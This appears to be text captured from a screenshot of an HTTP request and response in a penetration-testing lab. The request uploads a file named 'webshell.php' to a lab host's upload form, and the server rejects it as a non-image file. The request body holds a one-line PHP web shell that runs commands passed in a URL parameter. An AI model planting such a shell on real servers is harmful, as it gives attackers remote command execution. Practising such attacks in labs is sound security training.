 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: dev.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------335811640630019347663334031495
8 Content-Length: 374
9 Origin: http://dev.inlanefreight.local
10 Connection: close
11 Referer: http://dev.inlanefreight.local/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------335811640630019347663334031495
15 Content-Disposition: form-data; name="file"; filename="webshell.php"
16 Content-Type: application/x-php
17
18 <?php system($_GET['cmd']); ?>
19
20 -----------------------------335811640630019347663334031495
21 Content-Disposition: form-data; name="submit"
22
23
24 -----------------------------335811640630019347663334031495--
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jul 2024 12:50:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 40
5 Content-Type: text/html; charset=UTF-8
6 Via: 1.1 dev.inlanefreight.local
7 Connection: close
8
9
10 JPG, JPEG, PNG & GIF files are allowed.